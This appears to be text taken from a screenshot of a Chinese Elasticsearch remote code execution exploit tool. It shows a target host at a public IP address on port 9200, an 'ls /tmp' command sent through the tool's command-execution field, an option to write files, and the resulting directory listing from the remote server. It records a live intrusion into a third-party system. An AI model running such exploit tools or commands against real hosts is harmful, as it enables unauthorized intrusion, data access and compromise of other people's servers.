 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://183.63.149.105:9200 CMD: ls /tmp 命令执行
命令执行 写文件
anroot
bins
FIFO.usha.agent1
FIFO.usha.manager
hsperfdata_cloud
hsperfdata_elasticsearch
hsperfdata_sniffer
wuyun.txt
zero.pl